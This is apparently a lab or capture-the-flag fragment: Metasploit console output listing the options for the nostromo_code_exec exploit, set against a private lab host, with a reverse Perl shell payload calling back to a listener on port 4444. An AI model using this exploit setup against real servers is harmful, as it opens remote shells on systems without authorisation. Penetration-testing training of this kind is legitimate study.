 msf5 exploit(multi/http/nostromo_code_exec) > options
Module options (exploit/multi/http/nostromo_code_exec):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
Proxies                   no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS   10.10.10.165     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT    80               yes       The target port (TCP)
SRVHOST  0.0.0.0          yes       The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                   no        Path to a custom SSL certificate (default is randomly generated)
URIPATH                   no        The URI to use for this exploit (default is random)
VHOST                     no        HTTP server virtual host
Payload options (cmd/unix/reverse_perl):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.14.3       yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic (Unix In-Memory)